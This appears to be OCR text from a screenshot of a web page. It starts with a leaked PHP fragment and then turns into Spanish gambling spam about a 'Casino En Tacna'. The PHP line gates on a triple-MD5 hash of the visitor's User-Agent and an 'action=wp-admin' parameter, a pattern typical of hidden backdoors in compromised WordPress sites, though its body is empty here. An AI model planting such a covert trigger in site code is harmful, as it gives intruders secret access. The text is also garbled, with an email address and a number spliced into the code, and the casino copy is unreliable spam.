
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino En Tacna
Casino En Tacna
Casino en tacna cada jugador comienza con una
cierta cantidad de dinero, puede controlar
fácilmente el juego. Es un juego en tiempo real con
un toque humano, hacer apuestas y disfrutar de su